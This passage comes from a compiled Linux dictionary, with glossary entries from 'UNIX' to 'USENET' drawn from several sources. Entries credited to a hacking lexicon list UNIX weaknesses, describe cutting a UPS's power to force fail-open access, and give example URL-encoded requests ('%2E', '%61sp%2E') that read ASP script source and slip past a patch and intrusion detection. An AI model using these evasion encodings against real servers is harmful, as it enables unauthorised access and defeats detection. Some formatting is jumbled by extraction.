A computer operating system commonly used on the Internet. Uplink: The communication link from the transmitting earth station to the satellite. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNIX*

An operating system used on a wide variety of computers, from mainframes to personal computers, that supports multitasking and is ideally suited to multiuser applications. UNIX is a very flexible operating system, well−suited to the needs of advanced computer users. With more than 200 commands, inadequate error messages, and a cryptic command syntax, however, UNIX imposes heavy burdens on occasional users and the technically unsophisticated. With the development of UNIX shells such as NeXTStep, the operating system may play a much wider role in computing. Because Bell Laboratories was prohibited from marketing UNIX by the antitrust regulations governing AT&T before the 1980s, UNIX was provided without charge to colleges and universities throughout North America. beginning in 1976. In 1979, the University of California at Berkeley developed a popular version of UNIX for VAX computers. In the early 1980S, AT&T gained the right to market the system and released System V in 1983. See Berkeley UNIX System V lnterface Definition (SVID) and Linux, Wide Area Information Server (WAIS). From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UNIX*

Key point: There really is no "UNIX", but just various implementations designed along the same guidelines. Different versions of UNIX are more or less related, and there is extensive cross−germination of ideas, so that something good that appears in one will eventually migrate to others. Contrast: There have been two main branches of UNIX: SVR4 (System V Release 4) and BSD (Berkeley Standard Distribution). Many security issues depend upon which base the system was derived. Example: Sun Solaris, IBM AIX, SCO, SGI Irix, Apple A/UX, BSD, HP/UX. Key point:

UNIX is case−sensitive, whereas Windows and Macintosh are "case−insensitive" but "case−preserving". Windows has a compatibility mode that allows case−sensitivity, which can sometimes be exploited with other techniques in order to compromise the system. Key point: The BSD branch has spawned many open−source variants, such as FreeBSD and OpenBSD. OpenBSD is considered one of the more secure versions of UNIX. Security experts spend the most time on OpenBSD in order to clean up bugs like buffer−overflows. However, in 1999, the dramatic rise of hacking and publication of bugs has led to a heightened awareness of these problems, which may lead to other systems becoming equally scoured for bugs. How to: In order to harden UNIX, you generally do the following: Always start from a fresh machine newly installed. When installing, do not install any options that aren't absolutely necessary. Many people are unsure if an option is needed, so they install it just to be sure. Do the opposite (don't install it in order to make sure you don't introduce a backdoor). After installation, remove all unnecessary software; anything with an X Windows GUI is a good start. Cleanse /etc/inetd.conf of all unnecessary services. For any server connected to the Internet, pretty much everything in there will be unnecessary. Install a Tripwire−style package to detect when system files have changed (i.e. binaries in /sbin and configuration files in /etc). This doesn't secure the system, but it helps in detecting when intrusions have occurred. Note that this program is difficult to get running and maintain over the long term. Install TCP Wrappers to log connections and provide some limited access control. Shadow /etc/passwd. Remove all entries for disabled services and set a dummy shell for those accounts that shouldn't have shell access. Redirect syslog to a secure system or drop−box. Get rid of Telnet, use ssh. Plan to do all remote administration and file copies through ssh. If you are extremely paranoid, put binaries on a CD−ROM. Some versions of open source UNIXes can even boot from CD−ROMs. Install packet filtering software. Install network intrusion detection software. Key point: Typical UNIX weaknesses are: default passwords weak (guessable, crackable) passwords NIS misconfigurations NFS holes incorrect permissions race conditions (esp. in /tmp) exploitable SUID programs sendmail problems UPS (Uninterruptible Power Supply) [2] A UPS continues to provide electricity to equipment in the case of a power failure. Much of security contains flawed policies for fail−open/fail−close. By causing devices to fail (such as cutting their power), an intruder may be provided access. For example, electronic doors will automatically open in cases of power failures in order to prevent people from getting trapped. Likewise, some firewalls are configured with bypasses that will allow access in cases of power failure to the firewall. Key point: The MTBF of the average UPS is five to ten years. High−end colos attempt to provide power grids that exceed this. Key point: Increasingly, UPS units are being given interfaces for network management. This allows them to be hacked and have their power interrupted. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*UNIX*

Pronounced "you−niks," a multi−user, multitasking network operating system developed at Bell Labs in the early 1970s. Linux is based on, and is highly compatible with, UNIX. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*UNIX*

UNIX began as a proprietary operating system developed by Bell Laboratories in the 1960s. It eventually spawned a number of mutually incompatible commercial versions from such companies as Apple (Mac OS X), Digital (Digital UNIX), Hewlett−Packard (HPUX), IBM (AIX.), NeXT (NeXTSTEP) and others. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*UNIX*

UNIX is an operating system commonly used on Workstations, and multi−user larger systems. It is a very powerful operating system for administering many users, multi−tasking and communications and has played a major role in the development of the Internet − it is the preferred operating system for host Internet connections (World Wide Web, email servers, and specialist hardware such as routers). From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*UNIX−to−UNIX Copy Program (UUCP)*

A network, based on long−distance telephone uploads and downloads. UUCP allows UNIX users to exchange files, electronic mail and Usenet articles. In the 1980s, when Internet connectivity was hard to come by, UUCP played an important role in providing support for the UNIX operating system. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unix2dos*

A utility that converts plain text files in UNIX format to DOS format. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unixcw*

Shared library for Morse programs Package needed by unixcw, cwcp and xcwcp. It contains a shared library with Morse code functions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unixodbc*

ODBC tools libraries Binaries and libraries from the unixODBC package. COMPONENTS: libodbc.so (ODBC Driver Manager) libodbctxt.so (driver for Text files) dltest (simple cmd line tool) isql (cmd line tool... batch & interactive SQL) Driver Template (a template for Driver programmers) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unixodbc−bin*

Qt−based GUI ODBC tools Qt−based GUI Binaries from the unixODBC package. ODBCConfig (GUI Setup using libodbcinst.so) DataManager (GUI to explore ODBC Data Sources) From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *unix\_chkpwd*

check the password of the invoking user From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *unlink*

delete a name and possibly the file it refers to From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unlink*

unlink a file From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNMA*

Unified Network Management Architecture From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *unrtf*

RTF to other formats converter UnRTF is a moderately complicated converter from RTF to other formats, including HTML, LaTeX, text, and PostScript. Converting to HTML, it supports tables, fonts, colors, embedded images, hyperlinks, paragraph alignment among other things. All other conversions are "alpha"−−just begun. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *unshar*

unpack a shar file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNSM*

United Nations Standard Message, (UN/EDIFACT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *unsq*

squeeze a sorted word list unsq − unsqueeze a sorted word list From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UNTDED*

United Nations Trade Data Elements Directory (EDIFACT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *UNTDID*

United Nations Trade Data Interchange Directory (EDIFACT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



# *UPC* Usage Parameter Control (UNI, ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *UPD* UserParameterDaten (DDBAC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *update* daemon to periodically flush filesystem buffers. The update daemon flushes the filesystem buffers at regular intervals. This version does not spawn a bdflush daemon, as this is now done by the kernel's kupdate thread. This package is not needed with Linux 2.2.8 and above. If you do not plan to run a 2.0.x series kernel on this system, you can safely remove this package. update may still be useful in sync mode (as opposed to flush mode) on more recent kernels for the extra paranoid. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *update−alternatives* maintain symbolic links determining default commands From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *update−catalog* create or update entry in SGML catalog file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *update−cluster* System to update configuration files for clusters automatically A management system to maintain a systemwide template configuration, update−cluster allows for uniform configuration of several cluster−oriented software. NOTE: Using this package may result in automatically overwriting important configuration files. Be careful. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *update−cluster−hosts*

System to update configuration files for clusters automatically A management system to maintain a systemwide template configuration, update−cluster allows for uniform configuration of several cluster−oriented software. This is a module used to configure /etc/hosts using update−cluster infrastructure. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *update−fonts−alias*

compile fonts.alias files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *update−fonts−dir*

compile fonts.dir files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *update−fonts−scale*

compile fonts.scale files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *update−inetd*

create, remove, enable or disable entry in /etc/inetd.conf From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *update−ispell−dictionary*

Bash script to select a new ispell default dictionary. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *update−menus*

generate Debian menu system From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *update−mime*

create or update MIME information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *update−modules*

(re)generate /etc/modules.conf and /etc/chandev.conf From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



UPS Monitor Program Upsd is a UPS monitor program. It supports both local monitoring of a UPS that is directly connected to the computer's serial port and remote monitoring over a network. Remote monitoring is done by polling the master upsd (the one with the direct serial connection to the UPS). There are a number of options to control the poll interval and the delay before shutdown. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UPT*

Universal Personal Telecommunications (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UPT*

Universelle Personengebundene Telekommunikation (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uptime*

Tell how long the system has been running. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uptime−applet*

Gnome applet that displays your system uptime. Just a small gnome applet which displays how long your system has been running. It is made for use with gnome panel. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uptimed*

Utility to track your highest uptimes Uptimed allows you to track your highest uptimes via boot IDs. Features: − Console program to display statistics − Can send mail if a milestone or a new record is reached From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *upx−ucl*

an efficient live−compressor for executables UPX is an advanced executable file compressor. UPX will typically reduce the file size of programs and DLLs by around 50%−70%, thus reducing disk space, network load times, download times etc. The current version can compress executables for DOS, Linux/ELF (i386 only!) and some other files for different OS. NOTE: This package is based on the UCL library, which is licensed under GPL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *uqwk*

Offline mail and news package creator (NNTP version). Uqwk is a program which collects all of a user's unread mail or news and formats it into a packet for offline reading. QWK, Simple Offline Usenet Packet (SOUP), and ZipNews packet formats are supported. Uqwk also accepts reply packets, so replies can be mailed or posted, depending whether the message is marked private (email) or public (news). Uqwk also supports a small offline command language, so the contents of the user's .newsrc file can be viewed and manipulated offline. This version accesses newsgroups via NNTP. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uqwk−spool*

Offline mail and news package creator (spool version). Uqwk is a program which collects all of a user's unread mail or news and formats it into a packet for offline reading. QWK, Simple Offline Usenet Packet (SOUP), and ZipNews packet formats are supported. Uqwk also accepts reply packets, so replies can be mailed or posted, depending whether the message is marked private (email) or public (news). Uqwk also supports a small offline command language, so the contents of the user's .newsrc file can be viewed and manipulated offline. This version accesses newsgroups via a local news spool. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *URA*

Uniform Resource Agent (WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *URB*

- USB Request Block (USB) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
- *URC*

Uniform Resource Citation (WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# Uniform Resources Characteristics (URI, WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *URI*

*URC*

Universal Resource Identifier (WWW, RFC 1630) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *URL*

A Uniform Resource Locator is basically the address of any resource on the Internet. You type the URL in your browser and you are whizzed off to the appropriate site. e.g. http://ole.net/ole/ From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *URL*

An acronym for Uniform Resource Locator, URL's are a standardized format for giving a pointer to information available from... A Primer explaining the use of URL's is available. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *URL*

Uniform Resource Locator (WWW, RFC 1738) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *URL*

Uniform Resource Locator: a standardized format for giving a pointer to information available from gopher,WWW, finger and other servers. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *URL encoding (application/form−url−encoded)*

A problem exists when people need to send binary data as part of a URL. Therefore, URLs include the ability to "encode" binary information as part of the text field. Key point: This encoding mechanism can be used to alter the signature of a hacker attack via web−based protocols. Such encoding can be used to evade detection by lightweight intrusion detection systems that are unable to "normalize" the URL. Example: The Microsoft web−server in their ASP server−side scripts such that a hacker could append a dot to the end of the URL in order to read the script contents rather than executing the script. Microsoft created a patch, but hackers soon found they could evade the patch by URL−encoding the dot (appending a %2E to the end of the scrip rather than a dot). Examples: http://www.robertgraham.com/sample.asp Normal URL http://www.robertgraham.com/sample.asp. Attempt to read script rather than executing it. http://www.robertgraham.com/sample.asp%2E URL−encoding in order to evade patch. http://www.robertgraham.com/sample.%61sp%2E Further URL−encoding in order to evade intrusion detection systems. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *url−properties*

determine which browser is responsible for various types of URLs. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *urlredir*

utility for squid to perform url redirection. This utility can be used with squid to perform url redirection. It has a structured configuration system which allows greater control over url redirection. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *urlview*

Extracts URLs from text This utility is used to extract URL from text files, especially from mail messages in order to launch some browser to view them. This used to be a part of mutt but has now become an independent tool. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *URN*

Uniform Resource Name (WWW, RFC 1737) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *urpmi*

urpmi takes care of dependencies between rpms, using a pool (or pools) of rpms. You can compare rpm vs. urpmi with insmod vs. modprobe From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *URSN*

Unique Resource Serial Number (URI, WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *urw−fonts*

Free, good quality versions of the 35 standard PostScript(TM) fonts, donated under the GPL by URW++ Design and Development GmbH. The fonts.dir file font names match the original Adobe names of the fonts (e.g., Times, Helvetica, etc.). Install the urw−fonts package if you need free versions of standard PostScript fonts. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *US*

Unit Separator (BTX, VPCE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USA*

United Software Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *USACNII*

US Advisory Council on the National Information Infrastructure (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USART*

Universal Synchronous Asynchronous Receiver / Transmitter (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USB*

Universal Serial Bus (Intel, USB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *USBDDK*

Universal Serial Bus Driver Development Kit (USB, DDK), "USB−DDK" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *usbmgr*

User−Mode daemon which loads/unloads USB kernel modules When USB devices connect into or disconnect from a USB hub, the usbmgr works as the following according to configuration. a) Loads and unloads files Linux kernel modules. b) Execute file to setup USB devices. usbmgr is available under linux kernel have "/proc/bus/usb". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *usbutils*

USB console utilities This applications show what the device tree of the USB bus looks like. It shows a graphical representation of the devices that are currently plugged in, showing the topology of the USB bus. It also displays information on each individual device on the bus. More information can be found at the Linux USB web site http://www.linux−usb.org/ . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *usbutils*

usbutils contains a utility for inspecting devices connected to the USB bus. It requires a Linux kernel version 2.3.15 or newer (supporting the'/proc/bus/usb' interface). From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *usbview*

USB device viewer USBView is a small GTK application to show what the device tree of the USB bus looks like. It shows a graphical representation of the devices that are currently plugged in, showing the topology of the USB bus. It also displays information on each individual device on the bus. More information can be found at the usbview web site http://www.kroah.com/linux−usb/ . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *USCP*

Unicos Station Call Processor [protocol] (Cray, MPP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USD*

User's Supplementary Documents (BSD, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USDC*

Universal Switched Data Capability [consortium] (LCD, org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USDN*

United States Digital Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USEC*

User−based SECurity [model] (SNMP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *USENET*

A world−wide system of discussion groups, with comments passed among hundreds of thousands of machines. Not all USENET machines are on the Internet. USENET is completely decentralized, with over 10,000 discussion areas, called newsgroups. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USENET*

